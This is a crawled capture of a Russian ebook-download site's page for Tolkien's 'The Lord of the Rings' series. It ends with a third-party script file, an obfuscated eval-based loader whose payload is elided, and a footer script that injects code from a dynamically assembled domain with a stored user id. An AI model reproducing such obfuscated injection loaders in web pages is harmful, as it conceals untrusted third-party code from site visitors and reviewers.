

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/series/id1740/
body_size: 6233
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Серия «Властелин колец»</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Серия «Властелин колец»" />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="padding-top: 10px;"><span style="" class="contentTitle">
		Властелин колец 
	</span></div>
	<br/>
	Одно из самых популярных произведений в жанре фэнтези. Впервые роман был опубликован в 1954—1955 годах лондонским издательством Allen &amp;  Unwin. Роман был опубликован в трех томах (Братство Кольца / Две крепости / Возвращение короля), что вызвало некоторое неудовольствие Толкина, который был против подобного разделения. Переведён, по меньшей мере, на 38 языков. Впервые все части романа были объединены в одном томе в 1968 году, в это издание Толкином были внесены некоторые изменения.
	<br/>
<br/>
Содержание серии:
<ul><li><b><a href="/series/id1735/">Легендариум Средиземья</a></b><ul><li>2 — <b><a href="/series/id1740/">Властелин колец</a></b><ul><li><a href="/lib/id992/">Властелин колец</a> // <a href="/author/id257/">Дж. Р. Р. Толкин</a></li><li><a href="/lib/id31793/">Властелин Колец (перевод Валерия Каррика и Марии Каменкович)</a> // <a href="/author/id257/">Дж. Р. Р. Толкин</a></li><li><a href="/lib/id34410/">Властелин Колец [перевод Валерии Маториной (В.А.М.)]</a> // <a href="/author/id257/">Дж. Р. Р. Толкин</a></li><li>1 — <a href="/lib/id25800/">Хранители Кольца</a> // <a href="/author/id257/">Дж. Р. Р. Толкин</a></li><li>2 — <a href="/lib/id25801/">Две твердыни</a> // <a href="/author/id257/">Дж. Р. Р. Толкин</a></li><li>3 — <a href="/lib/id25802/">Возвращение короля</a> // <a href="/author/id257/">Дж. Р. Р. Толкин</a></li></ul></ul></li></ul>
<hr style="
    border: 0;
    height: 1px;
    color: #654109;
    background-color: #654109;
    margin: 33px 200px 20px;
"/>
<div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.7/101</div>
			<div><a style="font-size: 11px;" href="/lib/id992" title="Властелин колец">
				<img style="margin: 5px;" src="/img/preview/9/992.jpg" alt="Властелин колец" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id992" title="Властелин колец">Властелин колец</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.1/284</div>
			<div><a style="font-size: 11px;" href="/lib/id25800" title="Хранители Кольца">
				<img style="margin: 5px;" src="/img/preview/258/25800.jpg" alt="Хранители Кольца" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id25800" title="Хранители Кольца">Хранители Кольца</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.3/258</div>
			<div><a style="font-size: 11px;" href="/lib/id25801" title="Две твердыни">
				<img style="margin: 5px;" src="/img/preview/258/25801.jpg" alt="Две твердыни" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id25801" title="Две твердыни">Две твердыни</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.3/268</div>
			<div><a style="font-size: 11px;" href="/lib/id25802" title="Возвращение короля">
				<img style="margin: 5px;" src="/img/preview/258/25802.jpg" alt="Возвращение короля" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id25802" title="Возвращение короля">Возвращение короля</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.6/54</div>
			<div><a style="font-size: 11px;" href="/lib/id31793" title="Властелин Колец (перевод Валерия Каррика и Марии Каменкович)">
				<img style="margin: 5px;" src="/img/preview/317/31793.jpg" alt="Властелин Колец (перевод Валерия Каррика и Марии Каменкович)" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id31793" title="Властелин Колец (перевод Валерия Каррика и Марии Каменкович)">Властелин Колец (перевод Валерия Каррика и Марии Каменкович)</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">9.5/2</div>
			<div><a style="font-size: 11px;" href="/lib/id34410" title="Властелин Колец [перевод Валерии Маториной (В.А.М.)]">
				<img style="margin: 5px;" src="/img/preview/344/34410.jpg" alt="Властелин Колец [перевод Валерии Маториной (В.А.М.)]" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id34410" title="Властелин Колец [перевод Валерии Маториной (В.А.М.)]">Властелин Колец [перевод Валерии Маториной (В.А.М.)]</a></div>
		</div>
	</div>

<br style="clear: both;"/>

<div class="news_footer"></div>



	
                        <br />
                        <form action="/series/id1740/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>



            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1782
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"ykajzpOWV",44,4,31))